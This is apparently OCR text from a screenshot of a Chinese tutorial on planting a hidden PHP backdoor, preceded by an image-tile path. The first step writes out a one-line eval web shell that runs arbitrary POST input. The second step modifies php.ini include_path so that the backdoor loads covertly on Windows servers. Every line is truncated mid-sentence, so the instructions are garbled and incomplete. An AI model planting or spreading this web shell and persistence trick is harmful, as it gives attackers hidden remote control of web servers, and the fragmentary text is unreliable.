
第1步：
在图3中修改设置添加我们eval()函数
的名字一定要特别不能用index.php或者 co
用到的文件名。可以都添上也可以添一个
用<?eVal($_POST[a]);?> 最好将eva
第2步：
看是什么系统如果是win那么就修改423-4
默认的配置几乎和php自带的没有任何改
include_path = ".;c:\php\includes"
的目录代表Automatically add files所
此我们要配置隐藏后门要修改为
include_path = "d:\php\sapi;." 我
根目录的前边。不然的话apache会在根